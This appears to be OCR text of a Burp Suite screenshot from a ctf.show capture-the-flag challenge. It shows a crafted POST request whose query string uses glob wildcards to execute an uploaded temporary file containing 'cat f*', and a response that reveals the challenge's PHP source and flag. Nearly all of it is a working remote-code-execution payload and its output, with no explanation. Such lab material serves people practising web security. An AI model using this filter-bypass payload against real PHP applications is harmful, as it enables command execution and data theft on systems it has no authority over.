 Request
Pretty Raw Hex
\n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 8e9a4232-606b-4b49-bcf6-baddd4f5e8de.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://e2d0499f-ecf5-4f27-965f-be81ca3ecdb9.challenge.ctf.show/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHQc6nySDMydPndCD
13 Content-Length: 189
14
15 ------WebKitFormBoundaryHQc6nySDMydPndCD
16 Content-Disposition: form-data; name="ctfshow";filename="rce.txt"
17 Comtent-Type: text/plain
18
19 cat f*
20 ------WebKitFormBoundaryHQc6nySDMydPndCD--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Nov 2022 00:10:21 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{d04322f1-f628-474a-95e0-72f52d87fd23}";